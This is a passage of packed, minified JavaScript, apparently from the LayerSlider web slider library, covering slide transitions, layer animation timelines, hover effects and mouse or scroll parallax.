.ls-3d-6l"),d.6T&&d.6T.26?(d.6T.26.49=d.6T.26.49?(d.6T.26.49+R)/3E:R/3E,A.2G(N[0],d.6T.1O/3E,o.1M.2S.26(d.6T.26,d.6T.4H))):d.4v.26.49=d.4v.26.49?(d.4v.26.49+R)/3E:R/3E,A.2G(N[0],d.4v.1O/3E,o.1M.2S.26(d.4v.26,d.4v.4H)),d.6A&&(d.6A.26||(d.6A.26={}),A.2G(N[0],d.6A.1O/3E,o.1M.2S.26(d.6A.26,d.6A.4H,"6A"))),o.1b.3C.1x(A,0)}2K{1d X,Y,K,j,q,U,G,Q,Z="2B",J="2B",ee="2B",5l="2B",ie=1,se=1,ae={};2O(Y="2H"==d.26.2M?(X=["29","1X","3U","1R"])[1y.3I(1y.2H()*X.1r)]:d.26.2M,-1!=d.9W.4B().1i("hf")&&T%2==0&&(h="2I"==h?"1W":"2I"),"2I"==h&&(Y={29:"1X",1X:"29",1R:"3U",3U:"1R",eh:"ei",ej:"ek",ek:"ej",ei:"eh"}[Y]),Y){1l"29":Z=ee=-M.1a("1V").1g,J=5l=0;1D;1l"1X":Z=ee=M.1a("1V").1g,J=5l=0;1D;1l"1R":Z=ee=0,J=5l=-M.1a("1V").1e;1D;1l"3U":Z=ee=0,J=5l=M.1a("1V").1e;1D;1l"eh":Z=M.1a("1V").1g,ee=0,J=M.1a("1V").1e,5l=0;1D;1l"ej":Z=M.1a("1V").1g,ee=0,J=-M.1a("1V").1e,5l=0;1D;1l"ek":Z=-M.1a("1V").1g,ee=0,J=M.1a("1V").1e,5l=0;1D;1l"ei":Z=-M.1a("1V").1g,ee=0,J=-M.1a("1V").1e,5l=0}2O(18.9t=d.26.2R?d.26.2R:1,1==w&&1!=18.9t&&(Z/=2,ee/=2,J/=2,5l/=2),d.26.1Z){1l"gc":Z=ee=J=5l=0,ie=0,se=1;1D;1l"nz":ie=0,se=1,1==18.9t&&(ee=5l=0)}if((d.26.3W||d.26.5P||d.26.6a||1!=18.9t)&&"2b"!=d.26.1Z?M.1f({58:"4C"}):M.1f({58:"4F"}),1==w?18.$7r.1f({58:"4C"}):18.$7r.1f({58:"4F"}),!0===x||"2b"==d.26.1Z||!0===w?(K=M.2f(18.$7r),j=M.c3().2f(18.$ea),C=e("<1z>").27("ls-hk").2f(K)):j=M.2f(18.$ea),k=e("<1z>").27("ls-hl").2f(j),q=c[T]*d.6E.49/3E,U=d.26.3W?d.26.3W:0,G=d.26.5P?d.26.5P:0,Q=d.26.6a?d.26.6a:0,"2I"==h&&(U=-U,G=-G,Q=-Q),o.1b.3C.46(k[0],d.26.1O/3E,{4N:!1,2n:!1,1f:{x:-J,y:-Z,3q:"5p",3a:ie,2e:U,3F:G,3A:Q,2R:18.9t}},{2n:!1,1f:{x:0,y:0,3a:se,2e:0,3F:0,3A:0,2R:1},2r:o.1M.2S.4H(d.26.4H)},q),1==x&&(2o 0===o.1b.2c.1a.$2l||2o 0!==o.1b.2c.1a.$2l&&(-1!=o.1b.2c.1a.$2l.1K("28").4B().1i("dn")||o.1b.2c.1a.$2l.1e()<o.1c.1e||o.1b.2c.1a.$2l.1g()<o.1c.1g))&&(ae.3a=0),("2b"==d.26.1Z||1==w)&&-1==d.9W.4B().1i("hf")){1d oe=0;0!==U&&(oe=-U),ae.x=5l,ae.y=ee,ae.2e=oe,ae.2R=18.9t,ae.3a=ie}2o 0!==C&&o.1b.3C.2G(C[0],d.26.1O/3E,{2n:!1,1f:ae,2r:o.1M.2S.4H(d.26.4H)},q)}I=T%u*s,O=1y.3I(T/u)*a,2o 0!==o.1b.3n.1a.$2l&&(L=o.1b.3n.1a.$2l.1a(o.1q.1m.1T),"3d"===t||"2d"===t&&(!0===x||"2b"===d.26.1Z||!0===w)?C.9o(e("<3K>").1K("28",g).1f({1e:L.21.1e,1g:L.21.1g,"-5k-1t":L.21.1t,1t:L.21.1t,"-ms-3z":"54("+(L.21.x-I)+"px) 55("+(L.21.y-O)+"px)"+L.21.7U+L.21.8l,"-5k-3z":"54("+(L.21.x-I)+"px) 55("+(L.21.y-O)+"px)"+L.21.7U+L.21.8l,3z:"54("+(L.21.x-I)+"px) 55("+(L.21.y-O)+"px)"+L.21.7U+L.21.8l})):0===18.$7r.3Q().1r&&18.$7r.1f("2l-4d",o.1b.3n.1a.3b).9o(e("<3K>").1K("28",g).1f({1e:L.21.1e,1g:L.21.1g,"-5k-1t":L.21.1t,1t:L.21.1t,"-ms-3z":"54("+L.21.x+"px) 55("+L.21.y+"px)"+L.21.7U+L.21.8l,"-5k-3z":"54("+L.21.x+"px) 55("+L.21.y+"px)"+L.21.7U+L.21.8l,3z:"54("+L.21.x+"px) 55("+L.21.y+"px)"+L.21.7U+L.21.8l}))),"5R"===o.1b.3n.1a.3b||o.1b.3n.1a.$2s.1r||("3d"===t||"2d"===t&&(!0===x||"2b"===d.26.1Z||!0===w)?C.1f("2l-4d",o.1b.3n.1a.3b):0===18.$7r.3Q().1r&&18.$7r.1f("2l-4d",o.1b.3n.1a.3b)),2o 0!==o.1b.2c.1a.$2l&&(P=($=o.1b.2c.1a.$2l.1a(o.1q.1m.1T)).2v[y],k.9o(e("<3K>").1K("28",v).1f({1e:$.21.1e,1g:$.21.1g,"-5k-1t":o.1b.2c.1t.3D||"3m",1t:o.1b.2c.1t.3D||"3m","-ms-3z":"54("+($.21.x-I)+"px) 55("+($.21.y-O)+"px) 3W("+P.2e+"7T) 2R("+P.2R+")","-5k-3z":"54("+($.21.x-I)+"px) 55("+($.21.y-O)+"px) 3W("+P.2e+"7T) 2R("+P.2R+")",3z:"54("+($.21.x-I)+"px) 55("+($.21.y-O)+"px) 3W("+P.2e+"7T) 2R("+P.2R+")"}))),"5R"===o.1b.2c.1a.3b||o.1b.2c.1a.$2s.1r||k.1f("2l-4d",o.1b.2c.1a.3b)}o.1b.2b.$1P.aD(o.o.fw?o.1c.$62:o.1c.$5F),o.1b.2b.3p()},6Y:19(t,i,s,a,o,r,n,l,d,u){1d p="nD( "+o+"px, "+r+"px, "+n+"px)";0!==l&&(p+="5P( "+l+"7T)"),0!==d&&(p+="6a( "+d+"7T)");1d c={1e:s,1g:a,3z:p,"-ms-3z":p,"-5k-3z":p};u&&(c["3z-el"]=u,c["-ms-3z-el"]=u,c["-5k-3z-el"]=u),e("<1z>").27(t).1f(c).2f(i)}}},1j:{in:{8b:19(e){e.1a(o.1q.1m.1T).1v.1S&&o.1b.1j.1v.87(e)},4T:19(e){o.1U.cT(e)}},1L:{gt:19(){if(o.1b.5c){if(o.1b.1I){1d t,i,s=4b r.7c({4k:!0,ho:!0}),a=[],n=o.1j.2Q("2E, in, 3B, 3j").1x(o.1j.2Q("2E, 1L, 3B, 3j")),l=o.1j.2Q("2E, 1L, bz, 3j"),d=o.1j.2Q("2E, 1L, 3j"),u=19(e){s.1x(e,1p-e.1O()*e.3u())};e().1x(n).1x(l).31(19(){1d s=e(18).1a(o.1q.1m.1T);if(s.1A.3P&&(o.1b.1I.5W(s.1A.3P),s.1A.3P.2U()),s.is.3B){t=[s.22.$1P[0]],s.22.$8S&&(t=t.em(s.22.$8S[0])),s.24.5C&&(t=t.em(s.24.5C));2k(1d r=0;r<t.1r;r++)a=a.em(o.1b.1I.nH(t[r],!0));2k(1d n=0;n<a.1r;n++)a[n].1O&&0!==a[n].1O()&&(i=a[n],u(i))}}),d.31(19(){e(18).1a(o.1q.1m.1T).4X.3t=!0}),s.2U().nI(1p),o.1b.1I.1Y().7g()}o.1b.5c.2U()}o.1c.$62.1C(".ls-57").1f({3q:"3m"})},8b:19(e){},4T:19(e){1d t=e.1a(o.1q.1m.1T);(o.1c.2w.8B||t.2X.9C!==o.1h.2E.1N)&&o.1b.1j.3t(e,t),t.1v.1S&&o.1b.1j.1v.av(e)}},3t:19(e,t){t.1A.3P&&(t.1A.3P.1Y().7g(),2q t.1A.3P,r.3g.23(t.22.$7j[0],t.3t.db)),r.3g.23(t.22.$1P[0],t.3t.d6),r.3g.23(e[0],{"-5k-1t":"3m",1t:"3m"}),t.4X.8d&&(t.3L.2H={},t.3x.2H={},o.1j.8d.1a(e)),t.4X.3t=!1},1s:{6d:!1,63:19(t){1d s,n,l,d,u=t?"2E":"1W";o.1b.95=u,o.1b.1j.1s.6d=!1,o.1b.1j.1s.hq(),o.1b.1I&&(o.1b.1I.5r().3u(0).67().7g(!0),o.1b.1I=2C),o.1b.1I=4b r.7c({4k:!0,8b:19(){o.2z.43("hr")&&i.4e("hr",o.2z.4U())},cx:19(){o.2z.43("ht")&&i.4e("ht",o.2z.4U()),o.1b.1j.1s.hu&&(o.1b.1j.1s.6d=!1,o.1b.1I.2U())},7F:19(e){o.2z.43("hv")&&i.4e("hv",e)},7E:["{52}"]}),18.4n=0,18.3u=1,o.1b.5c=4b r.7c({4k:!0,ho:!0}),s=o.1j.2Q(u+", in, aA"),n=o.1j.2Q(u+", 1L, bz").1x(o.1j.2Q(u+", 1L, 3j, 3B")),l=o.1j.2Q(u+", in, bx, aA"),d=e().1x(s).1x(n).1x(l),18.cy(s,"in",o.1b.1I,o.1b.5c),18.cy(n,"1L",o.1b.1I,o.1b.5c),-1!==o.1h[u].1a.1O&&o.1h[u].1a.1O<18.4n?(18.3u=o.1h[u].1a.1O/18.4n,o.2a&&o.1G.1x("2F","er.1O",[o.1h[u].1a.1O,18.4n])):o.1b.1I.1O()>18.4n&&(18.3u=18.4n/o.1b.1I.1O()),-1===o.1h[u].1a.1O?(o.1h[u].1a.1O=18.4n,o.1h[o.1h[u].1N].1a.1O=18.4n):18.4n=o.1h[u].1a.1O,18.cy(l,"in",o.1b.1I,o.1b.5c),!0===o.1b.1j.1s.6d&&o.2a&&o.1G.1x("2F","er.jl",o.o.fi?"1S":"bF");2k(1d p=0;p<d.1r;p++)e(d[p]).1a(o.1q.1m.1T).1F.1S&&e(d[p]).1a(o.1q.1m.1T).22.$8h.1K("1a-ls-1F","3j");if(o.1b.1j.1F.5x(),o.2z.43("hz")&&i.4e("hz",{er:o.1b.1I,nX:d,nY:18.4n}),o.1b.2m.63(),o.1b.2m.4p.2Y&&o.1b.1I.1x(o.1b.2m.4p.2Y.2U(),0),o.1b.2m.3Z.2Y&&o.1b.1I.1x(o.1b.2m.3Z.2Y.2U(),0),o.1b.2m.2J.2Y&&o.1b.1I.1x(o.1b.2m.2J.2Y.2U(),0),o.1b.1I.gF(19(){if(!o.1b.1I.hB()){if(o.2z.43("hC")&&!1===i.4e("hC",o.2z.4U()))1Q;o.1M.2V(o.1b.1j.1s,{7J:!0}),!o.1B.5e()&&o.1B.2w.77?o.1B.73(o.1h.1W.1N):o.1B.2w.9X&&o.1b.2m.3s()}},[],18,o.1h[u].1a.1O),o.1h.1W.1a.$57&&o.1h.1W.1a.$57.1f({3q:"5p"}),(!o.o.aZ||"aH"!==o.1c.5o&&!o.o.o4)&&o.o.aZ||!(o.1c.9k&&o.1c.2w.dC&&o.1c.2w.o5)&&o.1c.9k||(o.o.9U&&o.1B.5e()&&o.1b.1I.5t(0),o.1b.1j.1s.2U(),o.o.5L&&"8L"===o.1n.2h.gs&&o.1b.1I.3u(1)),i.5x("5q.5U"+a),i.7o("5Y.5U"+a+" 5q.5U"+a+" 7n.5U"+a),o.1h[u].1a.5U){1d c=o.1j.2Q(u+",in,aA").1x(o.1j.2Q("3B,3j"));i.on("5Y.5U"+a,19(){c.31(19(){o.1b.1j.1v.cz(e(18),e(18).1a(o.1q.1m.1T))})}),i.on("5q.5U"+a,19(){c.31(19(){o.1b.1j.1v.et(e(18),e(18).1a(o.1q.1m.1T))})}),i.on("7n.5U"+a,19(){c.31(19(){o.1b.1j.1v.ar(e(18),e(18).1a(o.1q.1m.1T))})})}},gH:19(){o.1h.1W.1a.58&&"4F"!==o.1h.1W.1a.58?(o.1c.$62.27("ls-4C"),o.1c.$bB.27("ls-4C")):(o.1c.$62.3S("ls-4C"),o.1c.$bB.3S("ls-4C")),18.63()},7Y:19(t,i,s,a){if("4S"==2u i)1Q i;i=i.4B();1d r,n,l,d,u,p=o.1q.2W.jy,c=0;if(-1!==i.1i("*")&&(u="*"),-1!==i.1i("/")&&(u="/"),-1!==i.1i("+")&&(u="+"),-1!==i.1i("-")&&(u="-"),u)if(d=i.1J(u),r=e.3X(d[0]),l=1k(e.3X(d[1])),p[r]&&-1!==p[s][1].1i(p[r][0]))if(n="4S"==2u t.1s[r]?t.1s[r]:t.1s[r](t),a)c=l/3E;2K 2O(u){1l"*":c=n*l;1D;1l"/":c=n/l;1D;1l"+":c=n+l/3E;1D;1l"-":c=n-l/3E}2K o.2a&&(p[r]||o.1G.1x("2F","9i.hF",r),-1===p[s][1].1i(p[r][0])&&o.1G.1x("2F","9i.hG",[r,p[r],s,p[s]])),("+"===u||a)&&(c=l/3E);2K p[r=e.3X(i)]&&-1!==p[s][1].1i(p[r][0])?c=a?0:"4S"==2u t.1s[r]?t.1s[r]:t.1s[r](t):o.2a&&(p[r]?-1===p[s][1].1i(p[r][0])&&o.1G.1x("2F","9i.hG",[r,p[r],s,p[s]]):o.1G.1x("2F","9i.hF",r));1Q(c!==c||c<0)&&(o.2a&&o.1G.1x("2F","9i.ob",[s,r,c]),c=0),c},cy:19(t,i,s,a){2k(1d n=0,l=t.1r;n<l;n++){1d d,u=e(t[n]),p=u.1a(o.1q.1m.1T),c=p.22.$1P,h=p.22.$8S,m=p.22.$7j;if(p.4X.3t&&o.1b.1j.3t(u,p),u.4z("ls-bg"))p.2v.6p&&s.46(u.3M(".ls-bg-5i"),o.1b.2c.1a.1O+o.1b.2c.1a.bj,{2n:!1,1f:p.2v.3D},{2n:!1,1f:p.2v.2G,2r:r.oc.bo},-o.1b.2c.1a.bj),e.4A(p.1t.3h.b9)&&e.4A(p.1t.3h.ba)||(p.1t.1b.bg||(p.1t.1b.bg=o.1b.1j.4E.6e(p,"bg",p.1t.3h.b9,p.1t.3h.ba)),s.2G([{p:0},u[0]],o.1b.2c.1a.1O,{p:1,2n:!1,2r:r.og.bo,7F:o.1b.1j.4E.8k,7E:["{52}",p.1t.1b.bg]},0));2K 2O(i){1l"in":if(p.in.1S&&(p.2X.7p||("4S"!=2u p.in.2T&&(p.in.2T=0),p.1s.7k=p.in.2T,p.1s.6J=p.1s.7k+p.in.1O),o.1E.8t(u,p.4R,p.aE),o.1E.8W(p.8I,p.6b),o.1E.8W(p.bb,p.9R),p.4R.2t=p.2t.2W*o.1E.1H,p.2g.1S&&(p.2Z.2g||(p.2Z.2g=p.2g.a3,p.2Z.5Z=!0),p.aL.2g?(p.hh.2g=o.1E.2g(u,p.aL.2g,!0),p.ih.2g=o.1E.2g(u,p.2Z.2g,p.2Z.5Z),s.46(h[0],p.in.1O,p.hb,p.dJ,p.1s.7k)):r.3g.23(h[0],{2g:o.1E.2g(u,p.2Z.2g,p.2Z.5Z)}),o.1b.1j.1s.6d=!0),e.4A(p.1t.3h.in)?e.4A(p.1t.3h.1L)||u.1f("1t",p.2Z.1t):(p.1t.1b.in||(p.1t.1b.in=o.1b.1j.4E.6e(p,"in",p.1t.3h.in,p.1t.3h.1V)),s.2G([{p:0},u[0]],p.in.1O,{p:1,2n:!1,2r:p.9S.2r,7F:o.1b.1j.4E.8k,7E:["{52}",p.1t.1b.in]},p.1s.7k)),s.46(c[0],p.in.1O,p.gV,p.9S,p.1s.7k),s.46(u[0],p.in.1O,p.gY,p.dg,p.1s.7k)),p.is.9y&&((p.24.1Z||p.2x.1Z)&&o.1b.1j.7x.hH(u,p),p.24.1S&&(p.in.1S||s.2G(c[0],0,e.5H(!0,{},p.9S,p.1m.1P),p.1s.7Q),p.24.5C=o.1b.1j.7x.eu(p.24.1Z.1J("3G"),p.24.ns),o.1E.8t(u,p.3L,p.7V),p.3L.2t=p.2t.56*o.1E.1H,e.4A(p.7V.2H)||o.1b.1j.7x.ag(p,p.7V.2H,p.3L),e.4A(p.3L.2H)||o.1b.1j.7x.ag(p,p.3L.2H,p.3L),2q p.3L.2H,p.2X.7p||(p.1s.7Q=18.7Y(p,p.24.2T,"7Q"),p.1s.8Y=p.1s.7Q+(p.24.5C.1r-1)*p.24.7m+p.24.1O),s.hK(p.24.5C,p.24.1O,p.3L,p.9r,p.24.7m,p.1s.7Q,19(e){o.1b.1j.in.4T(e)},[u]))),p.is.hR&&o.o.5L&&s.om(p.1s.7C(),19(){5j(19(){2q o.2L.2h,o.1b.1j.1s.7i=0,o.1n.2h.8D=8F},6h)}),p.1A.1S){1d f=4b r.7c({69:p.1A.69,9m:p.1A.9m,9f:p.1A.9f,4k:!0});p.2X.7p&&!p.is.3B||(p.1s.6o=18.7Y(p,p.1A.2T,"6o"),p.1s.6W=-1!==p.1A.3o&&p.1s.6o+(p.1A.69+1)*p.1A.1O+p.1A.69*p.1A.9m),p.1A.3P=f,o.1E.8t(u,p.4c,{x:p.6j.x,y:p.6j.y}),(p.4c.x&&0!==p.4c.x||p.4c.y&&0!==p.4c.y)&&(o.1b.1j.1s.6d=!0),p.f0.3e=o.1M.2S.3e(p.6j.3e,u),p.f0.2t=p.2t.1A*o.1E.1H,e.4A(p.1t.3h.1A)||(p.1t.1b.1A||(p.1t.1b.1A=o.1b.1j.4E.6e(p,"1A",e.4A(p.1t.3h.8H)?p.1t.3h.1V:p.1t.3h.8H,p.1t.3h.1A)),f.2G([{p:0},u[0]],p.1A.1O,{p:1,2n:!1,2r:p.bi.2r,7F:o.1b.1j.4E.8k,7E:["{52}",p.1t.1b.1A]},0)),f.46(m[0],p.1A.1O,p.fZ,p.bi,0),p.aq.2g&&(p.gg.2g=o.1E.2g(u,p.aq.2g,!0),f.2G(h[0],p.1A.1O,p.fb,0),o.1b.1j.1s.6d=!0),-1!==p.1A.69&&("op"===o.o.5E||o.1w.2m.2J.$1u||o.o.5L)?(s.1x(f,p.1s.6o),f.2U()):s.oq(19(e){e.2U()},p.1s.6o,[f])}p.is.3B&&(p.1s.b2=p.1s.6J,p.1s.b3="1p%",p.2X.7p||(d=1y.48(p.1s.au(),0),18.4n=1y.48(18.4n,d)));1D;1l"1L":p.is.9y&&p.2x.1S&&(p.2x.5C=o.1b.1j.7x.eu(p.2x.1Z.1J("3G"),p.2x.ns),o.1E.8t(u,p.3x,p.8m,p.bh),p.bh.2t=p.2t.56*o.1E.1H,e.4A(p.8m.2H)||o.1b.1j.7x.ag(p,p.8m.2H,p.3x),e.4A(p.3x.2H)||o.1b.1j.7x.ag(p,p.3x.2H,p.3x),2q p.3x.2H,p.2X.7p||(p.1s.8a=18.7Y(p,p.2x.2T,"8a"),p.1s.98=p.1s.8a+(p.2x.5C.1r-1)*p.2x.7m+p.2x.1O),p.2g.1S&&(2o 0===p.7z.2g&&s.2G(h[0],0,{4N:!1,1f:{2g:o.1E.2g(u,p.2g.48)}},p.1s.8a),o.1b.1j.1s.6d=!0),s.hK(p.2x.5C,p.2x.1O,p.bh,p.3x,p.2x.7m,p.1s.8a)),o.1E.8t(u,p.4o,p.aF,p.e2),o.1E.8W(p.bc,p.9O),o.1E.8W(p.9v,p.65),p.e2.2t=p.2t.2W*o.1E.1H,"a4"!==p.1L.2T?(p.2X.7p&&!p.is.3B||(p.is.3B?(p.1s.b2=0,p.1s.5y=18.7Y(p,p.1L.2T,"5y",!0),p.1s.b3=p.1s.5y):p.1s.5y=1y.48(18.7Y(p,p.1L.2T,"5y"),p.1s.6J),p.1s.9d=p.1s.5y+p.1L.1O),p.2g.1S&&(2o 0===p.7z.2g?s.2G(h[0],0,{4N:!1,1f:{2g:o.1E.2g(u,p.2g.48)}},p.1s.5y):(p.eN.2g=o.1E.2g(u,p.7z.2g,!0),s.2G(h[0],p.1L.1O,p.bf,p.1s.5y)),o.1b.1j.1s.6d=!0),e.4A(p.1t.3h.1L)||(p.1t.1b.1L||(p.1t.1b.1L=o.1b.1j.4E.6e(p,"1L",e.4A(p.1t.3h.b8)?e.4A(p.1t.3h.8H)?p.1t.3h.1V:p.1t.3h.8H:p.1t.3h.b8,p.1t.3h.1L)),s.2G([{p:0},u[0]],p.1L.1O,{p:1,2n:!1,2r:p.9Q.2r,7F:o.1b.1j.4E.8k,7E:["{52}",p.1t.1b.1L]},p.1s.5y)),s.46(c[0],p.1L.1O,p.dQ,p.9Q,p.1s.5y),s.46(u[0],p.1L.1O,p.eg,p.bd,p.1s.5y),s.46(c[0],0,p.1m.1P,p.3t.gD,p.1s.9d)):(p.1s.b2=0,p.1s.b3="1p%"),(!p.is.3B||p.is.3B&&p.2X.9C===o.1h.1W.1N)&&(a.46(c[0],o.o.7s,p.dQ,p.9Q,0),a.46(u[0],o.o.7s,p.eg,p.bd,0),p.2g.1S&&2o 0!==p.7z.2g&&(p.eN.2g=o.1E.2g(u,p.7z.2g,!0),a.2G(h[0],o.o.7s,p.bf,0))),d=1y.48(p.1s.du(),0),18.4n=1y.48(18.4n,d),p.2X.7p=!0}}},2U:19(){o.1b.1I&&(o.1b.1I.2U(),o.1M.2V(18,{ds:!0,77:!0,aa:!1,4k:!1}))},5r:19(t){1d t=e.7G(t)?t:.75;o.1b.1I&&(r.3g.2G(o.1b.1I,t,{5t:0}),o.1M.2V(18,{4k:!0,aa:!1}))},86:19(){o.1b.1I&&(r.3g.2G(o.1b.1I,.75,{5t:1}),o.1M.2V(18,{4k:!1,aa:!1}))},3s:19(){o.1b.1I&&o.1b.1I.3s()},hM:19(){if(18.2U(),18.ex(),o.1b.1I&&!o.1c.7Z()&&(0===o.1b.1I.4n()||1===o.1b.1I.3u())&&"8w"===o.1n.2h.2M){1d e=o.1B.3O.9n;e.1i(o.1h.2E.1N)===e.1r-1?(o.1c.5o="ey",o.1n.2h.87()):o.2j.1W()}},hP:19(){18.3s(),18.ex(),o.1b.1I&&(o.1c.7Z()||0!==o.1b.1I.4n()&&0!==o.1b.1I.3u()||"8L"!==o.1n.2h.2M||(0===o.1B.3O.9n.1i(o.1h.2E.1N)?(o.1c.5o="ez",o.1n.2h.87()):o.2j.2I()))},ex:19(){if(o.1b.1I){1d e=18;r.3g.2G(o.1b.1I,.25,{5t:1+e.7i})}},hq:19(){18.2w={ds:!1,77:!1,4k:!1,aa:!1,7J:!1}}},1v:{87:19(e){e.1K("1a-ls-eA","1")},av:19(e){e.1K("1a-ls-eA","0")},23:19(e,t){t.22.$1P.on("5Y."+a,19(){o.1b.1j.1v.cz(e,t)}),t.22.$1P.on("5q."+a,19(){o.1b.1j.1v.et(e,t)}),t.22.$1P.on("7n."+a,19(){o.1b.1j.1v.ar(e,t)})},hS:19(e,t){if(t.1v.3P=4b r.7c({4k:!0,cx:19(e,t){t.1v.3P.oA&&(t.1v.3P.1Y().7g(),2q t.1v.3P)},oB:[e,t]}),o.1E.8t(e,t.4i,t.4I,t.fh),o.1E.8W(t.4i,t.4I),t.fh.2t=t.2t.1v*o.1E.1H,t.1v.cA=r.3g.46(e[0],t.1v.7v,t.gj,t.gI),t.1v.3P.1x(t.1v.cA,0),t.1v.d0){1d i={7d:a2};o.6Z.aR&&(i.3z="hs(oD)"),t.1v.3P.2G(t.22.$8g[0],t.1v.7v,{2n:!1,1f:i},0)}t.1v.hU=t.1v.7v/t.1v.9F==1?1:t.1v.7v/t.1v.9F,18.eC(e,t)},cz:19(e,t){"1"===e.1K("1a-ls-eA")&&(e.1K("1a-ls-eD",1),t.22.$1P.7o("7n."+a),t.1v.3P?(t.1v.3P.2U().1Y().3u(0),18.eC(e,t)):18.hS(e,t))},et:19(e,t){t.1v.3P&&(t.1v.3P.1Y().3u(1),18.hX(e,t)),e.8q("1a-ls-eD")},ar:19(e,t){e.1K("1a-ls-eD")||18.cz(e,t)},eC:19(e,t){t.1v.cA.hY({2r:t.1v.5S}),t.1v.3P.2U().5t(1)},hX:19(e,t){t.1v.cA.hY({2r:t.1v.76}),t.1v.3P.3s().5t(t.1v.hU)}},1F:{cB:{1Z:"2d",7h:"3r",x:!0,y:!0,2e:10,85:10,ax:1.5,bH:1.2,3e:"50% 50% 0",2t:6h},1q:{eF:5,eG:"8s",aT:40,7t:10},2w:{1S:!1,c2:!1},3c:{3r:{$2d:e(),$3d:e()},2h:{$2d:e(),$3d:e()}},1m:19(){1d t=18;i.on("5Y."+a,19(){(t.3c.3r.$2d.1r||t.3c.3r.$3d.1r)&&t.8v()}),i.on("7n."+a,19(e){(t.3c.3r.$2d.1r||t.3c.3r.$3d.1r)&&t.ar(e)}),i.on("5q."+a,19(){(t.3c.3r.$2d.1r||t.3c.3r.$3d.1r)&&t.3t()}),o.1n.6s&&o.1n.i4&&(e(1o).on("oQ."+a,19(){t.2w.c2&&t.i5(7h)}),e(1o).on("eH."+a,19(){t.8v()})),e(1o).on("2h.1F"+a+" 9c.1F"+a,19(){(t.3c.2h.$2d.1r||t.3c.2h.$3d.1r)&&t.2h()}),t.1q.eF*=o.o.hm?-1:1},fI:19(t,i,s,a){2O(18.2w.1S||(o.1M.2V(18,{1S:!0}),18.1m()),e.5H(!0,i,18.cB,o.1h[a].1F,s.1F),s.2t.1F?i.2t=s.2t.1F:s.2t.1F=i.2t,i.7h.4g(/(3r|2h)/)||(i.7h="3r"),i.1Z.4g(/(2d,3d)/)&&(i.1Z="2d"),i.dA){1l"3m":i.x=!1,i.y=!1;1D;1l"x":i.y=!1;1D;1l"y":i.x=!1}18.3c[i.7h]["$"+i.1Z]=18.3c[i.7h]["$"+i.1Z].1x(t)},eI:19(){1d t=o.1w.4l.$1u,i=o.1h.2E&&o.1h.2E.1F?o.1h.2E.1N:o.1h.1W.1N;if(o.1h[i].1a.$2l&&o.1h[i].1a.$2l.1a(o.1q.1m.1T).1F.1S&&o.1h[i].1a.58&&"4F"!==o.1h[i].1a.58){1d s,a="50% -"+.25*o.1c.1g+"px 0",n=o.1h[i].1a.$2l.1a(o.1q.1m.1T).1F;s=2o 0!==n.2e?2*n.2e:2o 0!==o.1h[i].1F.2e?2*o.1h[i].1F.2e:2*18.cB.2e,t.1a(o.1q.1m.1T,{1F:e.5H(!0,{},18.cB,o.1h[i].1F,{6q:n.6q,3e:a,2e:s})}),t.1K("1a-ls-1F","3j"),r.3g.23(t[0],{3e:a,2t:t.1a(o.1q.1m.1T).1F.2t*o.1E.1H}),"3d"===o.1h[i].1F.1Z||"3d"===n.1Z?18.3c.3r.$3d=18.3c.3r.$3d.1x(t):18.3c.3r.$2d=18.3c.3r.$2d.1x(t)}18.cC=!0},i9:19(){1d e=o.1w.4l.$1u;18.3c.3r.$2d=18.3c.3r.$2d.5g(e),18.3c.3r.$3d=18.3c.3r.$3d.5g(e),e.1K("1a-ls-1F","bF"),18.cC=!1},8v:19(){e().1x(18.3c.3r.$2d).1x(18.3c.3r.$3d).1x(18.3c.2h.$2d).1x(18.3c.2h.$3d).31(19(){1d t=e(18).1a(o.1q.1m.1T).1F;r.3g.23(e(18)[0],{3e:o.1M.2S.3e(t.3e,e(18),o.1c.$62),2t:t.2t*o.1E.1H})}),18.al=!0},i5:19(e){if(18.al){1d t,i,s=1o.oX;0===s?(t=5*-1k(e.eK)*18.1q.7t*o.1E.1H,i=5*(18.1q.aT-1k(e.eL))*18.1q.7t*o.1E.1H):90===s?(t=5*-1k(e.eL)*18.1q.7t*o.1E.1H,i=5*(1k(e.eK)+18.1q.aT)*18.1q.7t*o.1E.1H):(t=5*1k(e.eL)*18.1q.7t*o.1E.1H,i=5*(18.1q.aT-1k(e.eK))*18.1q.7t*o.1E.1H),18.cD(t,i,"3r"),18.cE(t,i,"3r")}2K 18.8v();o.1c.2w.7S||18.cC||!o.1w.4l.$1u||18.eI()},5x:19(){e(1o).5x("2h.1F"+a),e(1o).5x("9c.1F"+a)},2h:19(){1d e=(("29"===18.1q.eG?o.1n.6f:o.1n.6f+(o.1n.4y-o.1c.1g)/2)-o.1c.4h)*o.1E.1H*18.1q.eF;o.1c.2w.7a&&(e=0),18.al||18.8v(),18.cD(0,e,"2h"),18.cE(0,e,"2h")},ar:19(e){if(18.al){o.1c.2w.7S||18.cC||!o.1w.4l.$1u||18.eI();1d t=o.1c.af+o.1c.1e/2,i=o.1c.4h+o.1c.1g/2,s=e.c9-t,a=e.p4-i;18.cD(s,a,"3r"),18.cE(s,a,"3r")}2K 18.8v()},cD:19(t,i,s){18.3c[s].$2d.31(19(){1d s=e(18);if("3j"===s.1K("1a-ls-1F")){1d a=s.1a(o.1q.1m.1T).1F,n=a.x?-t*(a.85/cF)*1k(a.6q):0,l=a.y?-i*(a.85/cF)*1k(a.6q):0;r.3g.2G(s[0],a.ax,{x:n,y:l})}})},cE:19(t,i,s){18.3c[s].$3d.31(19(){1d s=e(18);if("3j"===s.1K("1a-ls-1F")){1d a,n,l,d,u=s.1a(o.1q.1m.1T).1F;u.x?(n=-t/(ik/u.2e),l=-t*(u.85/cF)*1k(u.6q)):(n=0,l=0),u.y?(a=i/(ik/u.2e),d=-i*(u.85/cF)*1k(u.6q)):(a=0,d=0),r.3g.2G(s[0],u.ax,{3F:a,3A:n,x:l,y:d})}})},3t:19(){e().1x(18.3c.3r.$2d).1x(18.3c.3r.$3d).31(19(){1d t=e(18);"3j"===t.1K("1a-ls-1F")?r.3g.2G(t[0],e(18).1a(o.1q.1m.1T).1F.bH,{x:0,y:0,3F:0,3A:0}):r.3g.23(t[0],{x:0,y:0,3F:0,3A:0})}),o.1w.4l.$1u&&18.i9(),18.al=!1}},4E:{6e:19(e,t,i,s){1d a,r=4b o.1q.2W.5A.1t,n={};2k(a in 